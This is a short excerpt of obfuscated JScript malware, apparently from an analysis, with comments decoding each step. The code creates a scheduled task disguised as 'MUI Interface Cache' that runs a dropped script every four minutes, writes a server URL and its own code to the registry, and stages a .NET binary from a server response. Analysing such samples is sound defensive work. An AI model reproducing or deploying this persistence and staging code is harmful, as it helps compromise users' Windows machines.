 283 ZjgHHUnSJeKd_WzRWD.CreateFile = function (e) {
284 var t = ZjgHHUnSJeKd_WzRWD.FileSystemActiveObject.CreateTextFile(e, 2, !0);
285 t.WriteLine(EncryptionAndDecryption.diwJEyfMeJYBfcN.GenrateStringKey(1024));
286 t.Close();
287 };
288
289 EZOTNMEPEpOTuGOz.ddSHsWtp = function (e, t) {
290 // e --> first part of Response which used to bulid js file
291 // t --> secoand part of Response that used to build .net bin file
292 var n = 'name='.concat(vdYzSYpGX_ObFnQSs.wxinkeBAVrs_MWxbEAKn).concat('&NEdnaC_p=').concat(vdYzSYpGX_ObFnQSs.OIUmeRgJpLWrGDEk).concat('&timeout=4');
293 // n = name=MUI Interface Cache&NEdnaC_p=explorer.exe C:\\Users\\Public\\MUIJobsParser.js&timeout=4
294 var r = EncryptionAndDecryption.Strings.RunTaskExplorer(vdYzSYpGX_ObFnQSs.uJBqyJiO, n);
295 //schtasks /Create /F /TN "MUI Interface Cache" /TR "explorer.exe C:\\Users\\Public\\MUIJobsParser.js" /SC Minute /MO 4
296 ZjgHHUnSJeKd_WzRWD.Execute(r);
297 ZjgHHUnSJeKd_WzRWD.RegWrite('ServerUrl', e);
298 ZjgHHUnSJeKd_WzRWD.RegWrite('EntUri', ZjgHHUnSJeKd_WzRWD.ReadFile(WScript.ScriptFullName));
299 ZjgHHUnSJeKd_WzRWD.CreateFile(vdYzSYpGX_ObFnQSs.frZbsOSQpBq);
300 ZjgHHUnSJeKd_WzRWD.WriteData('C:\\Users\\Public\\MUIJobsParser.js', e);
301 EZOTNMEPEpOTuGOz.euEyAJSfGNfK(t);
302 };
303